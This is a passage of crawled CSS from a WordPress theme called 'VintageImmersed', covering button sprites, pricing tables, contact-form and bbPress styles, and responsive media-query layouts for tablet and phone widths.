	background:url(images/big_btn.png) right -1008px no-repeat;
	color:#daf9d1;
}
.button.big.light-green span {
	background:url(images/big_btn.png) left -1050px no-repeat;
	text-shadow:0 1px 0 #2a8510;
}
.button.big.light-green span:hover, .button.big.light-green:hover {
	color:#ffffff;
}
.button.big.orange {
	background:url(images/big_btn.png) right -1092px no-repeat;
	color:#ffeed9;
}
.button.big.orange span {
	background:url(images/big_btn.png) left -1134px no-repeat;
	text-shadow:0px 1px 0px #91613c;
}
.button.big.orange span:hover, .button.big.orange:hover {
	color:#ffffff;
}
.button.big.wood {
	background:url(images/big_btn.png) right -1176px no-repeat;
	color:#fcf5e9;
}
.button.big.wood span {
	background:url(images/big_btn.png) left -1218px no-repeat;
}
.button.big.wood span:hover, .button.big.wood:hover {
	color:#ffffff;
}
.button.big.noisy-blue {
	background:url(images/big_btn.png) right -1260px no-repeat;
	color:#d6e7fa;
}
.button.big.noisy-blue span {
	background:url(images/big_btn.png) left -1302px no-repeat;
	text-shadow:0px 1px 0px #28496b;
}
.button.big.noisy-blue span:hover, .button.big.noisy-blue:hover {
	color:#ffffff;
}
.button.icon {
	margin-right:18px;
}
.button.icon span {
	padding:0px 5px 0px 15px;
}
.button.icon span span {
	color:#717171;
	padding:0px 0px 0px 26px;
}
.button.small.white span .heart-ico {
	background:url(images/heart_ico.png) left 8px no-repeat;
}
.button.small.white span .rss-ico {
	background:url(images/rss_ico.png) left 8px no-repeat;
}
.button.small.white span .mail-ico {
	background:url(images/mail_icon.png) left 8px no-repeat;
}
.button.small.white span .refresh-ico {
	background:url(images/refresh_ico.png) left 8px no-repeat;
}
.button.small.white span .zoom-ico {
	background:url(images/zoom_ico.png) left 8px no-repeat;
}
.button.small.white span .home-ico {
	background:url(images/home_ico.png) left 8px no-repeat;
}
/* = Services Page Styles Start here
-------------------------------------------------------------- */
.block {
	float:left;
	margin:15px 15px 15px 5px;
	width:300px;
}
.block-heading img {
	box-shadow: none !important;
	display: block;
	float: left;
	margin-right: 15px;
}
.block-heading {
	margin-bottom: 10px;
	padding-bottom: 10px;
}
.block-heading h3 {
	background:url(images/testimonials_sep.png) repeat-x scroll center bottom transparent;
	clear:none;
	font-size:21px;
	line-height:24px;
	margin-bottom: 5px;
	min-height:36px;
	padding:3px 0 18px 0px;
}
.block-heading h3 span {
	font-size:14px;
	font-style:italic;
}
.block-content {
	float:left;
	width:100%;
}
.block-content .read-more {
	border-radius: 15px 15px 15px 15px;
	color: #FFFFFF !important;
	float: left;
	padding:6px 14px;
	position: relative;
	text-shadow: 1px 1px 1px #473E36;
	behavior:url(PIE.htc);
}
.block-content .read-more:hover {
	color:#fff !important;
}
code.vmformat {
	color: #000000;
	float: left;
	margin: 10px 0;
	padding: 10px;
	width: 98%;
}
.page-link {
	clear:both;
	font-weight:bold;
	margin-bottom:20px;
	word-spacing:7px;
	color:#000000;
}
.page-link strong {
	font-size:14px;
}
.page-link a {
	font-weight:normal;
	padding:5px 10px;
}
.no-comments {
	float:left;
	margin-top:15px;
	width:100%;
}
.no-comments h4 {
	margin-bottom:10px;
}
.bypostauthor {
	float:left;
}
ul.commentNav {
	float:left;
	margin-left:0px;
	width:100%;
}
ul.commentNav li {
	list-style-type:none !important;
	font-weight:bold;
	float:left;
}
.post-author-details #author-link {
	float: left;
}
.comment-container h4 {
	clear:none;
}
/* = Pricing Page Styles Start here
-------------------------------------------------------------- */

#pricing_table {
	border: medium none;
	float: left;
	margin: 10px 0 30px;
	padding: 0;
	width: 100%;
}
#pricing_table td, #pricing_table tr, #pricing_table th {
	background: none repeat scroll 0 0 transparent;
	border: medium none;
	text-align: center;
}
#pricing_table td {
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
}
#pricing_table .row_last td{
	border-top: 1px solid #CCCCCC;
}
#pricing_table .col_left {
	background: none repeat scroll 0 0 transparent !important;
	border: medium none !important;
}
#pricing_table .col_first {
	border-left: medium none !important;
	border-radius: 7px 0 0 0;
	border-top: medium none !important;
}
#pricing_table .col_name {
	background:url(images/product-bg.jpg) repeat-x;
	height:45px;
	border-bottom: 1px solid #C4C4C4;
	border-right: 1px solid #C4C4C4;
	box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2) inset;
	color: #5A5A5A;
	font-size: 20px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	text-shadow: 0 1px 1px #FFFFFF;
}
#pricing_table .col_last {
	border-radius: 0 7px 0 0;
	border-right: medium none !important;
	border-top: medium none !important;
}
#pricing_table .row_price .unit{
	font-size:17px;
}
#pricing_table .row_price td{
	background:url(images/price-bg.jpg) repeat-x #fafafa;
	border-bottom: 1px solid #BBBBBB;
	padding:26px 20px 20px;
}
#pricing_table td span.col_price {
/*	box-shadow: 1px 1px 0 #FFFFFF inset;*/
	color: #666666;
	font-family: 'Open Sans', sans-serif;
	font-size: 41px;
	font-weight: 700;
	text-shadow: 0 1px 1px #FFFFFF;
}
#pricing_table .row_odd td {
	background: none repeat scroll 0 0 #F8F8F8;
	height: 42px;
	text-align: center;
	text-shadow: 0 1px 1px #FBF9F6;
	vertical-align: middle;
}
#pricing_table .row_even td {
	background: none repeat scroll 0 0 #F3F3F3;
	height: 42px;
	text-align: center;
	vertical-align: middle;
}
#pricing_table .row_last , #pricing_table .row_last td{
	background: none repeat scroll 0 0 transparent !important;
	border-left: medium none !important;
	border-right: medium none !important;
	padding-top: 20px;
}
#pricing_table .row_last td{
	border-top: 1px solid #CCCCCC;
}
.btn_a {
	background: none repeat scroll 0 0 #92877D;
	border: 1px solid #FFFFFF;
	border-radius: 15px 15px 15px 15px;
	box-shadow: 1px 1px 1px 1px #5A5149 inset;
	color: #FFFFFF !important;
	display: block;
	margin-left: auto;
    margin-right: auto;
	padding: 5px 15px;
	position: relative;
	text-shadow: 1px 1px 1px #473E36;
	width:53px;
}
.btn_a:hover {
	background: url(images/nextt.png) no-repeat scroll 106px 15px #ac926e;
	color:#fff !important;
}
.sc_no{
	background:url(images/cross.png) no-repeat;
	display:block;
	height:16px;
	margin-left: auto;
    margin-right: auto;
	width:16px;	
}
.sc_yes{
	background:url(images/tick.png) no-repeat;
	display:block;
	height:16px;
	margin-left: auto;
    margin-right: auto;
	width:16px;
}
/* ======== New Pricing div ======== */
.pricing-box{
	float:left;
	width:100%;
}
.pricing-box ul li{
	list-style:none;
}
.pricing-box ul li img{
	margin:0px;
}
.legend{
	float:left;
	width:12%;
}
.legend ul{
	margin-left:0px;
	margin-top:154px;
}
.legend ul li{
	line-height:43px;
}
.pricing-col{
	float:left;
	width:88%;
}
.pricing-col .colmn1{
	float:left;
	text-align:center;
	width:20%;
}
.pricing-col .colmn1 ul{
	margin-left:0;
}
.pricing-col .colmn1 ul li{
	border-right:1px solid #CCCCCC;
	border-bottom:1px solid #C4C4C4;
}
.title-row{
	background:url(images/product-bg.jpg) repeat-x scroll 0 0 transparent;
	box-shadow:1px 1px 0 rgba(255, 255, 255, 0.2) inset;
	color:##5A5A5A;
	font-family:'Open Sans',sans-serif;
	font-size:20px;
	font-weight:600;
	line-height:43px;
	height:45px;
	text-shadow:0 1px 1px #FFFFFF;
  }
.pricing-col .colmn1 ul.first{
	border-left:1px solid #CCCCCC;
	border-radius:7px 0 0 0;
}
.pricing-col .colmn1 ul li.first{
	border-radius:7px 0 0 0;
}
.pricing-col .colmn1 ul.last , .pricing-col .colmn1 ul li.last{
	border-radius:0px 7px 0px 0px;
}
.pricing-col .colmn1 ul li.last{
	border-bottom: 1px solid #C4C4C4 !important;
    border-right: 1px solid #CCCCCC !important;
}
.pricing-row{
	background:url(images/price-bg.jpg) repeat-x scroll 0 0 #FAFAFA;
    box-shadow: 1px 1px 0 #FFFFFF inset;
    color: #666666;
    font-family: 'Open Sans',sans-serif;
    font-size: 17px;
    font-weight: 700;
    padding: 26px 20px 20px;
    text-shadow: 0 1px 1px #FFFFFF;
}
.pricing-row span{
	float: left;
    font-size: 41px;
    line-height: 45px;
    width: 100%;
}
.normal-row{
	line-height:42px;
}
.pricing-col .colmn1 ul li.odd{
	background-color:#F8F8F8;
}
.pricing-col .colmn1 ul li.even{
	background-color:#F3F3F3;
}
.pricing-col .colmn1 ul a.btn_a{
	margin:14px 0 20px 46px;
}
.margin { width:100%; clear:both; background-color:transparent; }
.clear-5 { height:5px; }
.clear-10 { height:10px; }
.clear-40 { height:40px; }
.sidebar .widget:last-child { padding:0; }

/* = Contact form 7 styles here 
-------------------------------------------------------------- */
.wpcf7-form > p { float: left; margin-right: 2%; width: 48%; }
.wpcf7-form > p.last { margin-bottom:18px !important; }
.wpcf7-form textarea { padding-top:10px; margin-bottom:2%; }
.wpcf7-form > p.cont-message { width:100%; }
.wpcf7-form > p.cont-btn { float:right; width:auto; }
.wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit { margin-right:0; font-size:14px; text-transform:uppercase; background-position:65px 13px; width:100px; float:none; }
div.wpcf7-response-output { float:left; margin:0; }
div.wpcf7 img.ajax-loader { float:left; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width: 89.5%; padding:12px 13px; }
.wpcf7-form textarea { width:94%; padding-left:10px; }
span.wpcf7-not-valid-tip { position:inherit!important; left:0!important; top:0!important; }


/****** BBpress ******/
.bbp-login-form { float: left; width: 100%; } 
.sidebar #bbp-search-form input[type="text"] { margin-bottom: 10px; width: 70%; }
#footer #bbp-search-form input[type="text"] { width:68%; }
.sidebar input[type="submit"], #footer input[type="submit"] { float:right; }
.sidebar .bbp-login-form label, #footer .bbp-login-form label { width:95px; }
.sidebar .bbp-username > input, .sidebar .bbp-password > input, #footer .bbp-username > input, #footer .bbp-password > input { width:60%; }
.sidebar .bbp-login-form .bbp-username input, .sidebar .bbp-login-form .bbp-email input, .sidebar .bbp-login-form .bbp-password input { padding:10px; }

.bbp-login-links { margin-top:10px; }

.bbp-login-form .bbp-login-links a { clear:none !important; margin-right:10px; }

#bbpress-forums ul li { list-style:none; }

.widget_display_replies.widget_default li, .widget_display_replies.widget_default li a, .widget_display_topics.widget_default li a, .widget_display_views.widget_default li { padding-left:0; }
.widget_display_replies.widget_default li a, .widget_display_topics.widget_default li a { background:none; }

.widget_display_replies.widget_default li .avatar { float:left; margin-top:5px; }

.widget_display_topics.widget_default a { float: left; margin-right: 5px; }

.widget_display_topics.widget_default li { padding-left:18px; }

.widget_display_stats dl {
 width:100%;
 overflow:hidden;
}
.widget_display_stats dt {
 float:left;
 width:50%; /* adjust the width; make sure the total of both is 100% */
}
.widget_display_stats dd {
 float:left;
 width:50%; /* adjust the width; make sure the total of both is 100% */
}

#bbpress-forums ul.bbp-forums { margin-top:10px; float:left; }
#bbpress-forums #bbp-search-form #bbp_search_submit { float:right; margin-left:10px; }

.bbp-body.bbp-reply-author { float:left; }
.bbp-body .bbp-reply-content { float:left; margin-left:15px !important; width:76%; }

#footer #bbp-search-form { margin-top:10px; }

#page-content #bbp-search-form input { padding:5px 10px; }

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/responsive.css
body_size: 24297
content:
@charset "utf-8";
/* CSS Document */

/* ================ Responsive ================ */

@media only screen and (min-width: 768px) and (max-width: 960px) {
/*========== header ============ */
.wrapper{
	margin:0 auto;
	width:730px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:108px !important;
}
span.mock{
	display:none; 
}
/*========== Banner ============ */
.banner{
	height:313px;
}
.slider-wrapper{
	display:block;
}
#slider , #slider div img , #jq_fmslideshow{
	width:710px !important;
	height:280px;
}
/*========== Home Blogs ============ */
#page-content{
	width:62.9%;
}
.post-content{
	width:85%;
}
.post-content img{
	max-width:100%;
}
/*========== Content ============*/
#page-content .post-date h4{
	font-size:25px;
}
.home-col-left , .home-col-right{
	width:100%;
}
.home-col-right ul li .post-details{
	width:89%;
}
.location iframe{
	height:250px;
	width:451px;
}
.portfolio-detail{
	width:100%;
}
.portfolio-related-work{
	width:100%;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:83% !important;
}
.location h2 span.hr-line1{
	width:78% !important;
}
/* ========= Home Content ========= */
.featured-services-big{
	float: left;
    margin: 46px 0 0;
    padding: 0 0 12px;
    width: 100%;
}
.featured-services-big ul li a span{
	font-size:16px !important;
}
.featured-services-big ul li{
	float: left;
    list-style: none outside none !important;
    margin: 0 13px 0 0;
}
.featured-services-big ul li a{
    background: url(../images/featured_round.png) no-repeat scroll center top transparent;
    color: #FFFFFF;
    display: block;
    font-size: 25px;
    font-weight: bold;
    height: 200px;
    text-align: center;
    text-decoration: none;
    width: 200px;
}
.featured-services-big ul li a img{
	display: block;
    margin-bottom: 26px;
    margin-left: auto;
    margin-right: auto;
    padding: 37px 0 0;
}
.featured-services-big ul li a:hover {
	background:url(../images/featured_round.png) center bottom;
	color:#fff !important;
}
/*========== sidebar ============ */
.sidebar{
	width:34%;
}
.sidebar .widget_search form#searchform input[type="text"]{
	width:77%;
}
ul.latest-news-container li.post-item .post-details{
	width:72%;
}
ul.recent-works-container li.post-item .post-details{
	width:67%;
}
.sidebar #bbp-search-form input[type="text"] { width:87%; }
.sidebar .bbp-username > input, .sidebar .bbp-password > input, #footer .bbp-username > input, #footer .bbp-password > input { width:51%; }

/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 17px 0 0;
	width:226px;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
#footer #bbp-search-form input[type="text"] { width:91%; }
#footer .bbp-username > input, #footer .bbp-password > input { width:50%; }
.footer-info { text-align:center; }
#searchform{
	width:100%;
}
#searchform input[type="text"]{
	width:77%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
.widget_default ul li{
	width:80%;
}
/*========== Shortcodes ============ */
.block{
	margin:15px 10px 15px 5px;
	width:30%;
}
code.vmformat{
	width:92%;
}
.block {
    float: left;
    margin: 15px 10px 15px 5px;
	width:31%;
}
#accordion li a.active, #accordion li a.active:hover {
    background: none repeat scroll 0 0 #A17F5A !important;
    border: 1px solid #73553B;
    color: #FFFFFF !important;
    text-shadow: 0 1px 0 #000000;
}
#accordion li div.holder {
    background: none repeat scroll 0 0 #FFFFFF !important;
    border: 1px solid #DDDDDD;
    clear: both;
    float: left;
    margin: 0;
    padding: 10px 15px;
}
#accordion li a {
    background: none repeat scroll 0 0 #F4F1EC !important;
    border: 1px solid #E6D6C7;
    clear: both;
    color: #A69179;
    float: left;
    height: 39px;
    line-height: 39px;
    margin: 1px 0 0;
    padding: 0 0 0 10px;
}
#accordion li a span, #accordion li a:hover span {
    background: url(images/acc.png) no-repeat scroll right center transparent !important;
    float: left;
    width: 97%;
}
#accordion li a.active span, #accordion li a.active:hover span {
    background: url(images/acc-active.png) no-repeat scroll right center transparent !important;
    float: left;
    width: 98%;
}
/*========== Blog ============ */
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:93%;
}
.parent-cmnt{
	width:75%;
}
.main-menu-container .tinynav{
	display:none;
}
.commententries h2 span.hr-line1{
	width:69% !important;
}
#reply-title span.hr-line1{
	width:63% !important;
}
/* ========= Pricing ========= */
#pricing_table .col_name{
	font-size:15px;
}
#pricing_table td.col_price{
	font-size:23px;
	padding:10px 0px;
}
#pricing_table .row_last{
	padding-top:2px;
}
#pricing_table td.col_price span{
	font-size:13px !important;
}
.btn_a{ 
	font-size:10px;
	margin-left:auto;
	margin-right:auto;
}
.legend{
	width:18%;
}
.legend ul{
	margin-top:173px;
}
.pricing-col{
	width:82%;
}
.pricing-col .colmn1 ul a.btn_a{
	margin:11px 0 20px 18px;
}
#commentform textarea { margin-right:0; }
/* ========== Contact Form 7 ============ */
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:86%; }
.wpcf7-form textarea { width:93%; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
/* ========== header ============ */
.wrapper{
	margin:0 auto;
	width:460px;
}
#logo{
	position:relative;
	height:auto;
}
/*========== Menu ============ */
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:119px !important;
}
.main-menu-container{
	background:none !important;
	float: left;
    height: auto;
    margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
.main-menu-container #main-menu { display: none;}

#main-menu { display: none; }

select.tinynav{
	display:block;
    width: 434px;
}
.tinynav option{
	border:none;
	font-size:12px;
	padding:5px 10px 5px 10px;
}
.storytitle h3{
	font-size:23px;
}
.storytitle h5{
	font-size:18px;
}
/*========== Banner ============ */
.banner{
	height:214px;
}
.slider-wrapper{
	display:block;
}
#slider , #jq_fmslideshow , #slider div img{
    height: 182px !important;
    width: 440px !important;
}
/*========== Home Blogs ============ */
#page-content{
	margin-bottom:0;
	margin-top:0;
	padding-bottom:0;
	width:100%;
}
.post-content{
	width:80%;
}
.post-content img{
	max-width:100%;
}
.featured-services-big ul{
	margin-left:0px !important;
	margin-right:0px !important;
}
.featured-services-big ul li, .featured-services-big ul li.last{
	margin-left:29.5%;
}
/*========== sidebar ============ */
.sidebar{
	width:100%;
}
.sidebar .widget_search form#searchform input[type="text"]{
	width:88% !important;
}
.sidebar .widget_search form#searchform{
	width:95% !important;
}
.sidebar #bbp-search-form input[type="text"] { width:80%; }
.sidebar .bbp-username > input, .sidebar .bbp-password > input { width:72%; }
/*========== Contact ============ */
.contact-frm textarea{
	margin-bottom:25px;	
}
.contact-frm input[type="text"]{
	margin-right:15px;
}
ul.recent-works-container li.post-item .post-details , ul.latest-news-container li.post-item .post-details{
	margin-bottom:10px;
	width:80%;
}
.location iframe{
	height:200px;
	width:450px;	
}
.location h2 span.hr-line1{
	width:79% !important;
}
#contact-widget-container .widget{
	min-height:111px;
	width:49%;
}
.home-col-right , .home-col-left{
	margin-right:0;
	width:94%;
}
.home-col-right ul li .post-details{
	margin-left:10px;
	width:83%;
}
.portfolio-column2.home-recent-works ul li a img {
	width:439px;
}
.portfolio-column2 .portfolio-container li, .home-recent-works .portfolio-container li{
	width:446px;
}
.contact-frm input[type="text"], #commentform input[type="text"] { width:38%; }
.contact-frm input[type="submit"] { margin:15px 16px 0 0; }

/*========== Shortcodes ============ */
.block{
	width:99% !important;
}
code.vmformat{
	width:95%;
}
.full-width{
	width:99% !important;
}

/*========== Portfolio ============ */
.category-filter { text-align:center; }

.category-filter li{
	float:none;
	display:inline-block;
	font-size:12px;
	margin-bottom:5px;
}
.slider-banner, .slider-banner img, .portfolio-detail, .portfolio-related-work{
	width:100%;
}
/*========== Blog ============ */
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:93%;
}
.parent-cmnt{
	width:75%;
}
.contact-frm textarea, #commentform textarea{
	width:42%;
}
#commentform textarea { margin-right:0; }

.commententries h2 span.hr-line1{
	width:67%;
}
#reply-title span.hr-line1{
	width:61%;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:74%;
}
/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 0px 0 0;
	width:278px;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
.footer-info { text-align:center; }
#searchform{
	width:100%;
}
#searchform input[type="text"]{
	width:81%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
/* ======= Pricing ====== */
#pricing_table{
	font-size:10px;
}
#pricing_table .col_name {
    font-size: 15px;
	text-transform:capitalize;
}
#pricing_table td.col_price {
    font-size: 23px;
    padding: 10px 0;
}
#pricing_table td.col_price span {
    font-size: 13px !important;
}
#pricing_table .row_last{
	padding-top:2px;
}
.btn_a {
    font-size: 10px;
	width:33px;
}
#pricing_table .row_last, #pricing_table .row_last td{
	padding-top:4px;
}
#pricing_table td span.col_price{
	font-size:21px;
}
#pricing_table .row_price td{
	padding:26px 0px 20px;
}
#pricing_table .row_price .unit{
	font-size:12px;
}
/* ========== Contact Form 7 ============ */
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:86%; }
.wpcf7-form textarea { width:97%; }
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
/*========== header ============ */
.wrapper{
	margin:0 auto;
	width:280px;
}
#logo{
	position:relative;
	height:auto;
}
/*========= Menu ============= */
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:119px !important;
}
.main-menu-container{
	background:none !important;
	float: left;
    height: auto;
    margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu { display: none; }
select.tinynav{
	display:block;
    width: 96.4%;
}
.tinynav option{
	background-color:#d47b05;
	border:none;
	font-size:12px;
	padding:5px 10px 5px 10px;
}
.tinynav option{
	background:#d47b05;
	border:none;
	padding:5px 10px 5px 10px;
}
.storytitle h3{
	font-size:15px;
}
.storytitle h5{
	font-size:12px;
}
/*========== Banner ============ */
.banner{
	height:134px;
}
.slider-wrapper{
	display:block;
}
#slider, #slider div , #slider div img , #jq_fmslideshow {
    width: 260px !important;
	height:104px !important;
}
/* ====== Home content =============*/
.home-col-left , .home-col-right{
	width:100%;
}
.home-col-right ul li .post-details{
	margin-left:10px;
	width:74%;
}
/*========== Home Blogs ============ */
#page-content{
	margin-bottom:0;
	margin-right:0;
	margin-top:0;
	padding-bottom:0;
	width:100%;
}
.post-content{
	margin-left:6px;
	width:77%;
}
.post-content img{
	max-width:100%;
}
#page-content .post-date{
	width:50px;
}
.footer-info { text-align:center; }
/*========== sidebar ============ */
.widget{
	width:93%;
}
.sidebar{
	width:100%;
}
.sidebar .widget_search form#searchform input[type="text"]{
	width:78%;
}
.slider-banner , .slider-banner img ,  .portfolio-detail , .portfolio-related-work{
	width:100%;
}
ul.latest-news-container li.post-item .post-date{
	width:52px;
}
ul.latest-news-container li.post-item .post-details{
	width:76%;
}
ul.recent-works-container li.post-item .post-details{
	width:69%;
}
.sidebar .bbp-username > input, .sidebar .bbp-password > input, #footer .bbp-username > input, #footer .bbp-password > input { width:53%; }
.sidebar #bbp-search-form input[type="text"] { width:88%; }

.widget-categories ul li a span { width:178px; }
/*========== Portfolio ============ */
.category-filter { text-align:center; }
.category-filter li{
	float:none;
	display:inline-block;
	font-size:11px;
	margin-bottom:5px;
}
.category-filter li a{
	padding:3px 15px;
}
.portfolio-column2 .portfolio-container li, .portfolio-column2.home-recent-works .portfolio-container .portfolio-container li{
	width:281px;
}
.portfolio-column2 .portfolio-container li a img, .portfolio-column2.home-recent-works .portfolio-container li a img {
	width:274px;
	height:180px;
}
.portfolio-column2 .inner, .home-recent-works .inner{
	height:162px;
}
.portfolio-column2 .inner h3, .home-recent-works .inner h3{
	margin-top:5px;
}
.portfolio-column2 .inner span, .home-recent-works .inner span{
	line-height:12px;
	height:22px;
}
.portfolio-column2 .inner p, .home-recent-works .inner p{
	margin:5px 0px;
	line-height:14px;
}
.portfolio-column3 .portfolio-container li a img{
	width:269px;
}
/*========== Blog ============ */
.commententries , .commentlist li.comment{
	width:100%;
}
.commentlist{
	width:96.8%;
}
.commentlist li.comment ul{
	width:88%;
}
.parent-cmnt{
	width:54%;
}
.contact-frm textarea, #commentform textarea{
	width:85%;
	 margin-right:0;
}
#commentform input[type="text"]{
	width:87%; margin-right:0;
}
.commentlist li .comment-container{
	width:93%;
}
.comment-avatar{
	margin:0px 10px 0px 0px;
}
.commententries h2 span.hr-line1{
	width:44%;
}
#reply-title span.hr-line1{
	width:33%;
}
span.hr-line1, .portfolio-related-work .hr-line1{
	width:56%;
}
/*========== Contact ============ */
.contact-frm textarea{
	margin-bottom:15px;
}
.contact-frm input[type="text"]{
	width:86.8%;
}
.contact-frm input[type="submit"] { margin-right:0; }
#page-content .post-date h4, ul.latest-news-container li.post-item .post-date h4, .home-col-right ul li .post-date h4{
	font-size:20px !important
}
#page-content .post-date span, ul.latest-news-container li.post-item .post-date span, .home-col-right ul li .post-date span{
	font-size:18px;
}
.location iframe{
	width:270px;
	height:190px;
}
.location h2 span.hr-line1{
	width:66% !important;
}
/*====== Typography =====*/
.block{
	margin-right:0;
	width:98% !important;
}
/*========== Footer ============ */
.footer-column1, .footer-column2, .footer-column3{
	margin:0 0px 0 0;
	width:278px;
}
#footer .widget.widget-recent-tweets, #footer .widget.widget-search , .widget-recent-tweets ul , .widget-recent-tweets ul li{
	width:100%;
}
#searchform{
	width:100%;
}
#searchform input[type="text"]{
	width:80%;
}
.widget form.contact input[type="text"] , .widget form.contact textarea{
	width:93.5%;
}
.widget form.contact input[type="submit"]{
	margin-right:0;
}
#footer #bbp-search-form input[type="text"] { width:92%; }
#footer .bbp-username > input, #footer .bbp-password > input { width:57%; }

/* ========= Pricing =========*/
#pricing_table{
	font-size:10px;
}
#pricing_table .col_name{
	font-size:11px;
}
#pricing_table td.col_price{
	font-size:17px;
	padding:10px 0px;
}

#pricing_table td.col_price span{
	font-size:9px !important;
}
.btn_a{ 
	font-size:8px;
	padding:2px 2px;
	width:32px;
}
#pricing_table .row_price td{
	border-left:1px solid #CCC;
	font-size:10px;
	padding:18px 0px 18px
}
#pricing_table .row_price .unit{
	font-size: 11px;
	line-height: 15px;
}
#pricing_table td span.col_price{
	font-size:11px;
}
#pricing_table .row_last, #pricing_table .row_last td{
	padding-top:5px;
}
.wpcf7-form > p { width:100%; margin-right:0; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:89%; }
.wpcf7-form textarea { width:92%; }
}
@media only screen and (min-width: 240px) and (max-width: 319px) {
	
body{
	font-size:11px;
}
h2{
	font-size:19px;
}
/*========== header ============ */
.wrapper{
	margin:0 auto;
	width:194px;
}
#logo{
	position:relative;
	height:auto;
}
/* ======== Menu =========== */
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu li{
	padding:35px 0 35px 16px !important;
}
.main-menu-container #main-menu li.pages{
	padding-right:207px !important;
	width:119px !important;
}
.main-menu-container{
	background:none !important;
	float: left;
    height: auto;
    margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
.main-menu-container #main-menu{
	margin:0 0 0 0px;
	width:100%;
}
#main-menu { display: none; }

.main-menu-container{
	background:none;
	float: left;
    height: auto;
	margin-bottom: 37px;
    margin-top: 22px;
	position:relative;
	padding:1px 0 21px;
}
select.tinynav{
	display:block;
    width: 97.4%;
}
.storytitle h3{
	font-size:11px;
}
.storytitle h5{
	font-size:10px;
}
/*========== Banner ============ */
.banner{
	height:102px;
}
.slider-wrapper{
	display:block;
}
.theme-default a.nivo-nextNav{
	background-position: -19px 0px;
	right: 2px;
}
.theme-default .nivo-controlNav a.active {
	background-position: 0 -13px;
}
.theme-default .nivo-controlNav a{
	background:url(bullets1.png) no-repeat;
	width: 12px;
	height: 11px;
}
#slider, #slider div , #slider div img , #jq_fmslideshow {
    width: 174px !important;
	height:71px !important;
}
/*========== Home Blogs ============ */
#page-content{
	margin-bottom:0;
	margin-top:0;
	margin-right:0;
	padding-bottom:0;
	width:100%;
}
.post-content{
	margin-left:5px;
	width:99%;
}
.post-content img{
	max-width:100%;
}
/* ======== Home- content ======== */
.home-col-left , .home-col-right {
	width:100%;
}
.home-col-right ul li .post-details {
	margin-left:10px;
	width:78%;
}
.home-col-right ul li .post-date{
	width:32px;
}

/*========== sidebar ============ */
.sidebar{
	width:100%;
}
#searchform input[type="text"] , .sidebar .widget_search form#searchform input[type="text"]{
	width:73% !important;
}
.sidebar .widget_search form#searchform{
	width:100% !important;
}
.slider-banner , .slider-banner img{
	width:100%;
}
ul.latest-news-container li.post-item .post-date{
	width:35px;
}
ul.latest-news-container li.post-item .post-details{
	width:77%;
}
ul.recent-works-container li .post-thumb{
	margin-right:10px;
	width:40px;
}
ul.recent-works-container li .post-thumb img{
	height:40px;
	width:40px;	
}
ul.recent-works-container li.post-item .post-details{
	width:74%;
}
.widget-categories ul li a span { width:116px; }
/*========== Portfolio ============ */
.category-filter li{
	font-size:10px;
	margin-right:4px;
	margin-bottom:5px;
}
.category-filter li a{
	padding:0px 8px;
}
.portfolio-column2 .portfolio-container li, .home-recent-works .portfolio-container li{
	width:201px;
}
.portfolio-column2 .portfolio-container li a img, .home-recent-works .portfolio-container li a img{
	width:188px;
	height:180px;
}
.portfolio-column2 .inner, .home-recent-works .inner{
	height:162px;
	width:176px;
}
.portfolio-column2 .inner h3, .home-recent-works .inner h3{
	margin-top:5px;
}
.portfolio-column2 .inner span, .home-recent-works .inner span{
	line-height:12px;
	height:22px;
}
.portfolio-column2 .inner p, .home-recent-works .inner p{
	margin:5px 0px;
	line-height:14px;
}
